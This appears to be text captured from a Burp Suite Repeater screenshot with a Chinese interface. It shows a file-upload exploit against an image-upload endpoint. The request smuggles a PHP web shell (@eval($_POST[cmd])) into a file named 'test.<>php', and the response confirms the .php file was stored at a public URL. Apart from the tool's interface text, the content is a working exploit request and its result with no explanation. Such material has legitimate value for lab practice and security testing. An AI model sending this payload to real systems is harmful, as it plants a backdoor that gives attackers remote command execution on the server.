 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < ▼ > ▼
目标: http://123.58.224.8:32064 HTTP/1
请求
美化 Raw Hex \n
1 POST /index.php?s=/home/page/uploadImg HTTP/1.1
2 Host: 123.58.224.8:32064
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko)
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: multipart/form-data;
boundary=--------------------------921378126371623762173617
8 Content-Length: 263
9
10 ----------------------------921378126371623762173617
11 Content-Disposition: form-data; name="editormd-image-file"; filename="test.<>php"
12 Content-Type: text/plain
13
14 <?php echo '123_test';@eval($_POST[cmd])?>
15 ----------------------------921378126371623762173617--
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 13 May 2024 02:04:44 GMT
3 Server: Apache/2.4.10 (Debian)
4 Set-Cookie: PHPSESSID=mj56okje1ndjbhhgsk7ntc6no5; path=/
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 97
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 {"url":"http:\/\/123.58.224.8:32064\/Public\/Uploads\/2024-05-13\/6641753c32806.ph
p","success":1}
搜索 0高亮
Inspector
选择 6 (0x6)
选中文本
Public
请求属性 2
请求查询参数 1
请求主体参数 1
请求cookies 0
请求头 7
响应头 10
Inspector
笔记
完成
482字节 | 48 millis
Event log (4) 所有问题
内存: 180.1MB